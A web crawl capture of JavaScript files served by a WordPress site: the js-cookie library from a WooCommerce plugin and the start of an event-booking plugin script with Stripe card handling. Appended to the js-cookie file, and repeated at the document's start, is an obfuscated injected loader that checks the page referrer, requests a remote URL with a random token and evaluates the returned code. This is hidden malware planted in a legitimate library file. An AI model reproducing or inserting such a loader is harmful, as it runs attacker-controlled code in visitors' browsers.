Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4
body_size: 9193
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/js/single-scripts.js?ver=6.9
body_size: 56359
content:
jQuery(function ($) {
  "use strict";

  function disableDays(date) {
    var pad = function (value) {
      return (value < 10 ? '0' : '') + value;
    };
    var sDate = date.getFullYear() + "-" + pad(date.getMonth() + 1) + "-" + pad(date.getDate());
    $('#ui-datepicker-div').addClass('eventer-custom-ui-datepicker');
    return [$.inArray(sDate, single.enabled_date) !== -1, 'highlight'];

  }

  function eventer_match_height() {
    $('.equah').each(function () {
      $(this).find('.equah-item').matchHeight();
    });
  }
  if (single.stripe_switch == '1' && single.woo_payment_switch !== 'on') {
    //Stripe.setPublishableKey(single.stripe_publishable_key);
    var stripe = Stripe(single.stripe_publishable_key); // test publishable API key
    var elements = stripe.elements();

    var card = elements.create('card', {
      hidePostalCode: true,
      style: {
        base: {
          iconColor: '#666EE8',
          color: '#31325F',
          lineHeight: '40px',
          fontWeight: 300,
          fontFamily: '"Helvetica Neue", Helvetica, sans-serif',
          fontSize: '15px',

          '::placeholder': {
            color: '#CFD7E0',
          },
        },
      }
    });
    // Add an instance of the card UI component into the `card-element` <div>
    if ($('#card-element').length) {
      card.mount('#card-element');
    }
    // Handle events and errors
    card.addEventListener('change', function (event) {
      var displayError = document.getElementById('card-errors');
      if (event.error) {
        displayError.textContent = event.error.message;
      } else {
        displayError.textContent = '';
      }
    });
  }

  function stripeTokenHandler(token) {
    // Insert the token ID into the form so it gets submitted to the server
    var form = document.getElementById('ticket-reg');
    var hiddenInput = document.createElement('input');
    hiddenInput.setAttribute('type', 'hidden');
    hiddenInput.setAttribute('name', 'stripeToken');
    hiddenInput.setAttribute('value', token.id);
    var form$ = $(".ticket-reg");
    form$.append("<input type='hidden' class='eventer-stripe-token' name='stripeToken' value='" + token.id + "' />");
    $('.save-registrant').trigger('click');
  }

  function createToken(e) {
    e.preventDefault();
    let custData = {
      name: $("#reg_email").val(),
      /*address_line1: '21 Great Street',
      address_line2: 'Shilloong',
      address_city: 'Chicago',
      address_state: 'Illinois',
      address_zip: '12345',
      address_country: 'US'*/
    };

    stripe.createToken(card, custData).then(function (result) {
      if (result.error) {
        // Inform the user if there was an error
        var errorElement = document.getElementById('card-errors');
        errorElement.textContent = result.error.message;
      } else {
        // Send the token to your server
        stripeTokenHandler(result.token);
      }
    });
  }

  $(document).on('click', '.eventer-stripe-trigger', function (e) {
    if (single.stripe_switch == '1' && single.woo_payment_switch !== 'on') {
      createToken(e);
      let token_val = $('.eventer-stripe-token').val();
      if (typeof token_val != 'undefined' && token_val != '') {
        $(this).removeClass('eventer-stripe-trigger');
      }
    }
  })

  function APPENDQUERYURL(key, value, url) {
    if (!url) { url = window.location.href; }
    var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
      hash;
    if (re.test(url)) {
      if (typeof value !== 'undefined' && value !== null) {
        return url.replace(re, '$1' + key + "=" + value + '$2$3');
      } else {
        hash = url.split('#');
        url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
        if (typeof hash[1] !== 'undefined' && hash[1] !== null) {
          url += '#' + hash[1];
        }
        return url;
      }
    } else {
      if (typeof value !== 'undefined' && value !== null) {
        var separator = url.indexOf('?') !== -1 ? '&' : '?';
        hash = url.split('#');
        url = hash[0] + separator + key + '=' + value;
        if (typeof hash[1] !== 'undefined' && hash[1] !== null) {
          url += '#' + hash[1];
        }
        return url;
      } else { return url; }

    }
  }

  function CHECKBOXVALIDATE(names, fields) {
    var chkds = $("input[name='" + names + "']:" + fields);
    if (chkds.is(":checked")) {
      return "1";
    } else {
      return "0";
    }
  }

  function VALIDATEEMAIL(emailField) {
    var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,8})$/;

    if (reg.test(emailField.val()) === false) {
      return "0";
    }
    return "1";

  }
  //Load dynamic booking area on single details page
  function eventer_dynamic_bookings(dateText) {
    var event_time = $('.eventer-time-slot :selected').val();
    $('.eventer-ticket-details').attr('data-date', dateText);
    $('.eventer-ticket-details').attr('data-time', event_time);
    var request = $.ajax({
      url: single.ajax_url,
      type: "post",
      dataType: 'json',
      data: {
        action: 'eventer_dynamic_ticket_area',
        date: dateText,
        time: event_time,
        event: single.dynamic_event,
      },
      beforeSend: function (xhr) {
        $('.eventer-loader-form').show();
      },
    });
    request.done(function (response) {
      $('.eventer-event-date').html('<i class="eventer-icon-calendar"></i>' + response.formatted);
      //$('.eventer-front-ticket-area-dynamic').empty();
      $('.eventer-ticket-details-wrap').replaceWith(response.tickets);
      $('.eventer_ticket-filter').replaceWith(response.tickets_modal);
      $('#reg_event_date').text(response.date);
      $('#reg_event_time').text(response.time);
      $('#paypal_return').text(response.event_url);
      var metas = $('.eventer-single-event-details');
      metas.empty();
      metas.removeClass('eventer eventer-event-single eventer-single-event-details');
      metas.html(response.metas);
      $('#eventer-future-bookings').datepicker({
        showOn: "button",
        maxDate: new Date(single.max_date),
        dateFormat: 'dd-mm-yy',
        buttonText: response.date_show,
        defaultDate: new Date(response.date),
        beforeShowDay: disableDays,
        onSelect: function (dateText, inst) {
          eventer_dynamic_bookings(dateText);
        }
      });
      $('.eventer-loader-form').hide();
      $('.eventer-time-slot').val(event_time);
    });
  }

  function eventer_action_print_button(elem) {
    var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
    var mywindow = window.open('', 'PRINT', 'height=400,width=600');
    mywindow.document.write('<html><head><title>' + document.title + '</title>');

    mywindow.document.write('<link rel="stylesheet" href="' + single.eventer_style + '" type="text/css" />');
    mywindow.document.write('</head><body class="eventer eventer-print-window">');
    mywindow.document.write('<h1>' + document.title + '</h1>');

    mywindow.document.write(document.getElementById(elem).innerHTML);
    mywindow.document.write('</body></html>');

    mywindow.document.close(); // necessary for IE >= 10
    mywindow.focus(); // necessary for IE >= 10*/

    mywindow.print();
    if (isSafari) {

    } else {
      mywindow.close();
    }

    return true;
  }

  function VALIDATEFORMFIELDS(element, counting) {

    var passing = "1";
    var total_counting = counting;
